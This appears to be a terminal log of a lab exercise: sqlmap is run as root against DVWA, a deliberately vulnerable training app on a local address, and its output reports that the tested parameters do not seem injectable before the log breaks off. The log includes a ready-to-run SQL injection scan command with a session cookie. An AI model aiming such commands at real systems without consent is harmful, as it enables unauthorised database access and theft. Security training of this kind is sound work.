 Building dependency tree... Done
Reading state information... Done
sqlmap is already the newest version (1.8.4-1).
0 upgraded, 0 newly installed, 0 to remove and 76 not upgraded.
root@localhost:/var/www/html/dvwa/config# sqlmap -u "http://192.168.1.58/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=<your_session>; security=low" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:40:24 /2025-09-06/
[15:40:25] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.58/dvwa/login.php'. Do you want to follow? [Y/n] y
[15:40:28] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further reques
ts? [Y/n] y
[15:40:30] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:40:30] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[15:40:30] [INFO] testing for SQL injection on GET parameter 'id'
[15:40:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:40:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:40:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:40:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:40:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:40:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:40:30] [INFO] testing 'Generic inline queries'
[15:40:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:40:30] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[15:40:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:40:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:40:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:40:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:40:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[15:40:30] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[15:40:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:40:33] [WARNING] GET parameter 'id' does not seem to be injectable
[15:40:33] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[15:40:33] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[15:40:33] [INFO] testing for SQL injection on GET parameter 'Submit'
[15:40:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:40:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:40:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:40:33] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'